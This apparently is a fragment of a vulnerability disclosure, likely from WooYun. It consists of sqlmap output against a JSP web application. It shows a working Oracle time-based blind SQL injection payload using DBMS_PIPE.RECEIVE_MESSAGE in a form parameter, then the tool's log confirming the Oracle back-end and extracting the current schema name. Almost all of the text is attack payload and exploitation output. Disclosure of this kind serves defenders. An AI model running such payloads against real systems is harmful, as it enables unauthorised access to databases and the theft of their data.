 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: page.currentPage=1&date=Thu Apr 14 2016 16:48:34 GMT 0800 (%E4%B8%A
D%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&xh=' AND 8926=DBMS_PIPE.RECEIVE_
MESSAGE(CHR(88)||CHR(121)||CHR(70)||CHR(110),5)-- sITM&xm=&xwlb=&zwtm=&ywtm=&pyd
w=&zwgjc=&ywgjc=&dsxm=&zwzy=&ywzy=&bynf=
---
[17:28:57] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:28:57] [INFO] fetching current database
[17:28:57] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:29:08] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
[17:29:18] [INFO] adjusting time delay to 1 second due to good response times
USR_DAG
[17:29:44] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USR_DAG'
[17:29:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 94 times
[17:29:44] [INFO] fetched data logged to text files under 'C:\Users\hjw\.sqlmap\
www.wooyun.org